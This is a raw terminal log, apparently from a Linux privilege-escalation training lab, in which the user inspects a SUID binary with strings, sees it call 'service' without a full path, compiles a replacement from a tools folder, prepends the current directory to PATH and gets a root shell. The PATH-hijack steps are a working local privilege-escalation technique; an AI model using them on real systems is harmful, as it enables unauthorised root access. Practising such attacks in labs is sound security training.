 user@debian:~$ $BIN/suid-env
[....] Starting web server: apache2httpd (pid 1971) already running
. ok
user@debian:~$ kill 1971
-bash: kill: (1971) - Operation not permitted
user@debian:~$ pkill 1971
user@debian:~$ $BIN/suid-env
[....] Starting web server: apache2httpd (pid 1971) already running
. ok
user@debian:~$ strings
^C
user@debian:~$ strings $BIN/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:~$ vim $BIN/suid-env
user@debian:~$ ls
myvpn.ovpn  tools
user@debian:~$ vim tools/
kernel-exploits/ mysql-udf/       nginx/           privesc-scripts/ sudo/            suid/
user@debian:~$ vim tools/
kernel-exploits/ mysql-udf/       nginx/           privesc-scripts/ sudo/            suid/
user@debian:~$ vim tools/suid/
exim/      libcalc.c  service.c
user@debian:~$ vim tools/suid/service.c
user@debian:~$ gcc -o service tools/suid/service.c
user@debian:~$ ls
myvpn.ovpn  service  tools
user@debian:~$ PATH=.:$PATH /usr/local/bin/suid-env
root@debian:~# whoami
root
root@debian:~#